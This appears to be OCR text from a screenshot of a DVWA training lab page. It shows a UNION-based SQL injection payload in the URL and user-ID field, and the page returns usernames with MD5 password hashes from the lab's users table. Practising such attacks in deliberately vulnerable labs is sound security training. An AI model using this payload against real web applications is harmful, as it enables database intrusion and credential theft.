 Damn Vulnerable Web Ap
Non sicuro http://192.168.50.101/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2C+password+FROM+users%2
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html